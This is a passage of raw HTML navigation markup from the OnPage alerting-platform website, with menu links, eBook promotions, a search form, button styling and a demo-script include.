</div></div></li></ul></li></ul></div></li><li id="menu-item-41771" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-41771 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/why-onpage/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Why OnPage?</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41771 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75834 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75834"><ul  class="ubermenu-submenu ubermenu-submenu-id-75834 ubermenu-submenu-type-stack"  ><li id="menu-item-170" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-170 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/why-onpage/"><span class="ubermenu-target-title ubermenu-target-text">Why OnPage?</span></a></li><li id="menu-item-712" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-712 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/comparison/"><span class="ubermenu-target-title ubermenu-target-text">Comparison</span></a></li><li id="menu-item-716" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-716 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/pricing/"><span class="ubermenu-target-title ubermenu-target-text">Pricing</span></a></li><li id="menu-item-713" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/reliability/"><span class="ubermenu-target-title ubermenu-target-text">Reliability</span></a></li><li id="menu-item-710" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-710 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/client-testimonials/"><span class="ubermenu-target-title ubermenu-target-text">Testimonials</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75835 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75835"><ul  class="ubermenu-submenu ubermenu-submenu-id-75835 ubermenu-submenu-type-stack"  ><li id="menu-item-75836" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75836 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div style="display:block; background: #EAEAEA;padding: 8px 15px 8px 15px;">
<picture style="text-align:center;">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/cim-ebook-cover-12.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/cim-ebook-cover-12.png" width="150"/>
</picture>


<p><strong>Critical Incident Management
</strong></p>

<p>Manage critical incidents like a PRO.</p>
<p><a href="https://www.onpage.com/it-resource-library/ebook-critical-incident-management/" class="norm">Get eBook > </a></p>
</div></div></li></ul></li></ul></li><li id="menu-item-163" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-163 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/how-it-works-onpage-alert-management/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">How It Works</span></a></li><li id="menu-item-23313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23313 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/industry/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Who We Help</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-23313 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75837 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75837"><ul  class="ubermenu-submenu ubermenu-submenu-id-75837 ubermenu-submenu-type-stack"  ><li id="menu-item-75854" class="customcolhead ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75854 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">By Industry</div></li><li id="menu-item-37588" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-37588 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/clinical-communications-platform/"><span class="ubermenu-target-title ubermenu-target-text">Healthcare</span></a></li><li id="menu-item-75891" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/it-incident-response/"><span class="ubermenu-target-title ubermenu-target-text">IT Incident Response</span></a></li><li id="menu-item-43129" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-43129 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/managed-service-providers/"><span class="ubermenu-target-title ubermenu-target-text">Managed Services</span></a></li><li id="menu-item-83123" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-83123 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/government-public-safety/"><span class="ubermenu-target-title ubermenu-target-text">Govt. &#038; Federal Agencies</span></a></li><li id="menu-item-763" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/iot/"><span class="ubermenu-target-title ubermenu-target-text">Internet of Things</span></a></li><li id="menu-item-75857" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75857 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/industry/"><span class="ubermenu-target-title ubermenu-target-text">Other</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75838 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75838"><ul  class="ubermenu-submenu ubermenu-submenu-id-75838 ubermenu-submenu-type-stack"  ><li id="menu-item-75855" class="customcolhead ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75855 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">IT Use Case</div></li><li id="menu-item-53944" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-53944 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/business-continuity-management/"><span class="ubermenu-target-title ubermenu-target-text">Business Continuity</span></a></li><li id="menu-item-75860" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75860 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/onpage-for-cloud-migration/"><span class="ubermenu-target-title ubermenu-target-text">CloudOps</span></a></li><li id="menu-item-75916" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75916 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/add-incident-alert-management-to-your-devops-pipelines/"><span class="ubermenu-target-title ubermenu-target-text">DevOps</span></a></li><li id="menu-item-79602" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-79602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/help-desk-communication-and-alerting/"><span class="ubermenu-target-title ubermenu-target-text">Help Desk</span></a></li><li id="menu-item-69987" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-69987 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/onpage-for-security-operations/"><span class="ubermenu-target-title ubermenu-target-text">Cybersecurity</span></a></li><li id="menu-item-75917" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75917 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/onpage-for-sre-alerting/"><span class="ubermenu-target-title ubermenu-target-text">Site Reliability</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75839 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75839"><ul  class="ubermenu-submenu ubermenu-submenu-id-75839 ubermenu-submenu-type-stack"  ><li id="menu-item-75856" class="customcolhead ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75856 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">Healthcare Use Case</div></li><li id="menu-item-75908" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75908 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/behavioral-health/"><span class="ubermenu-target-title ubermenu-target-text">Behavioral Health</span></a></li><li id="menu-item-76240" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-76240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/emergency-medical-services/"><span class="ubermenu-target-title ubermenu-target-text">Emergency Services</span></a></li><li id="menu-item-76642" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-76642 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/home-health-and-hospice/"><span class="ubermenu-target-title ubermenu-target-text">Home Health and Hospice</span></a></li><li id="menu-item-76693" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-76693 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/midwifery-group-communication/"><span class="ubermenu-target-title ubermenu-target-text">Midwifery Care</span></a></li><li id="menu-item-75918" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75918 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/telemedicine-pager-messaging-for-telemedicine/"><span class="ubermenu-target-title ubermenu-target-text">Telemedicine</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75840 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75840"><ul  class="ubermenu-submenu ubermenu-submenu-id-75840 ubermenu-submenu-type-stack"  ><li id="menu-item-75841" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75841 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div style="display:block; background: #EAEAEA;padding: 8px 15px 8px 15px;">
<picture style="text-align:center;">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/capture-2.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/capture-2.png" width="150"/>
</picture>


<p><strong>On-Call Management Guide
</strong></p>

<p>Build an equitable on-call schedule for a happy team!</p>
<p><a href="https://www.onpage.com/it-resource-library/ebook-building-a-winning-on-call-schedule-for-your-team/" class="norm">Get eBook > </a></p>
</div></div></li></ul></li></ul></li><li id="menu-item-21161" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-21161 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Resources</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-21161 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75843 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75843"><ul  class="ubermenu-submenu ubermenu-submenu-id-75843 ubermenu-submenu-type-stack"  ><li id="menu-item-86279" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-86279 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/onpage-university/"><span class="ubermenu-target-title ubermenu-target-text">OnPage University</span></a></li><li id="menu-item-35118" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-35118 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/healthcare-resource-library/"><span class="ubermenu-target-title ubermenu-target-text">Healthcare Resource Library</span></a></li><li id="menu-item-35116" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-35116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/it-resource-library/"><span class="ubermenu-target-title ubermenu-target-text">IT Resource Library</span></a></li><li id="menu-item-92450" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-92450 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/msp-resource-library-2/"><span class="ubermenu-target-title ubermenu-target-text">MSP Resource Library</span></a></li><li id="menu-item-92258" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-92258 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://docs.onpage.com/"><span class="ubermenu-target-title ubermenu-target-text">Knowledge Base</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75842 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75842"><ul  class="ubermenu-submenu ubermenu-submenu-id-75842 ubermenu-submenu-type-stack"  ><li id="menu-item-21114" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-21114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/blog/"><span class="ubermenu-target-title ubermenu-target-text">Blog</span></a></li><li id="menu-item-91034" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-91034 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/onpage-in-news/"><span class="ubermenu-target-title ubermenu-target-text">OnPage in the News</span></a></li><li id="menu-item-36406" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36406 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/tutorial-videos/"><span class="ubermenu-target-title ubermenu-target-text">Tutorial Videos</span></a></li><li id="menu-item-36864" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36864 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/resources-videos/"><span class="ubermenu-target-title ubermenu-target-text">Videos</span></a></li><li id="menu-item-91035" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-91035 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/onpage-on-social/"><span class="ubermenu-target-title ubermenu-target-text">OnPage on Social</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-83580 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-83580"><ul  class="ubermenu-submenu ubermenu-submenu-id-83580 ubermenu-submenu-type-stack"  ><li id="menu-item-83642" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-83642 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/healthcare-customer-stories/"><span class="ubermenu-target-title ubermenu-target-text">Healthcare Customer Stories</span></a></li><li id="menu-item-83705" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-83705 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/it-managed-it-customer-stories/"><span class="ubermenu-target-title ubermenu-target-text">IT &#038; Managed IT Customer Stories</span></a></li><li id="menu-item-83821" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-83821 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/other-industry-customer-stories/"><span class="ubermenu-target-title ubermenu-target-text">Other Industry Customer Stories</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-94754 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-94754"><ul  class="ubermenu-submenu ubermenu-submenu-id-94754 ubermenu-submenu-type-stack"  ><li id="menu-item-94755" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-94755 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/free-on-call-schedule-generator/"><span class="ubermenu-target-title ubermenu-target-text">Free On-Call Generator</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75844 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75844"><ul  class="ubermenu-submenu ubermenu-submenu-id-75844 ubermenu-submenu-type-stack"  ><li id="menu-item-75911" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75911 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-natural" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div style="display:block; background: #EAEAEA;padding: 8px 15px 8px 15px;">
<picture style="text-align:center;">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/blastit-600x337-01.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/blastit-600x337-01.png" width="150"/>
</picture>


<p><strong>Mass Notification Guide 
</strong></p>

<p>Your short guide to OnPage's mass notification solution</p>
<p><a href="https://www.onpage.com/it-resource-library/ebook-welcoming-you-to-onpage-blastit/" class="norm">Get the guide > </a></p>
</div></div></li></ul></li></ul></li><li id="menu-item-21217" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-21217 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Partners</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-21217 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75853 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75853"><ul  class="ubermenu-submenu ubermenu-submenu-id-75853 ubermenu-submenu-type-stack"  ><li id="menu-item-898" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/secure-messaging-for-answering-services/"><span class="ubermenu-target-title ubermenu-target-text">Answering Services and Resellers</span></a></li><li id="menu-item-21201" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-21201 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/partner-program-overview/"><span class="ubermenu-target-title ubermenu-target-text">Partner Program</span></a></li><li id="menu-item-82823" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-82823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/developer-program-onpage/"><span class="ubermenu-target-title ubermenu-target-text">Develop for OnPage</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75851 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-item-type-column ubermenu-column-id-75851"></li><li id="menu-item-75912" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75912 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div style="display:block; background: #EAEAEA;padding: 8px 15px 8px 15px;">
<picture style="text-align:center;">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/2024-IT-Trends.jpg.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/2024-IT-Trends.jpg" width="150"/>
</picture>


<p><strong>IT Trends 2024
</strong></p>

<p>Check out the latest emerging IT trends.</p>
<p><a href="https://www.onpage.com/it-resource-library/ebook-it-trends-2022/" class="norm">Get eBook > </a></p>
</div></div></li></ul></li></ul></nav>
<!-- End UberMenu -->
     </nav>



     <div class="top-bar">
     <ul id="menu-utility-navigation" class="menu"><li id="menu-item-23083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23083"><a target="_blank" href="https://nps.onpage.com/onpageDashboard/"><span style="color: #85b81b"><strong>Log In</strong></span></a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.onpage.com/contact-us/"><span style="color: #85b81b"><strong>Contact Us</strong></span></a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.onpage.com/onpage-support/"><span style="color: #85b81b"><strong>Support</strong></span></a></li>
<li id="menu-item-81550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81550"><a href="/pricing/"><span style="color: #001f58">Pricing &#038; Buy Now</span></a></li>
</ul>
          <div class="search-box">
          <div class="input-bg">
          <form method="get" id="searchform" action="https://www.onpage.com/">
                  <input type="text" class="input" placeholder="Search"  value="" name="s" id="s" />
                  <input type="submit" class="search-btn" value="Search" />
              </form>

          </div>
          </div>

          <a href="https://www.onpage.com/free-trial/" class="btn btn-green visible-xs" style="min-width:150px;">FREE TRIAL</a>
          </div>
          </div>


          <a href="https://www.onpage.com/free-trial/" class="btn btn-green hidden-xs" id="free-trial-button" style="min-width:150px;">FREE TRIAL</a>
            <style>
                #demo-button {
                    position:absolute;
                    top:76px;
                    right:0px;
                    font-size: 15.5px;
                    line-height:  16px;
                    border-radius:  10px;
                    border: none;
                    padding: 10px 20px;
                    font-weight: normal;
                    display: inline-block;
                    letter-spacing: 0.02em;
                    font-family: 'Roboto', sans-serif;
                    min-width: 150px;
                }
                #free-trial-button {
                    top:36px;
                }
                @media (max-width: 1231px){
                    #free-trial-button {
                        top:5px;
                    }
                    #demo-button {
                        top: 43px;
                        right: 94px;
                    }
                }
            </style>
            <script src="https://js.storylane.io/js/v1/storylane.js"></script>
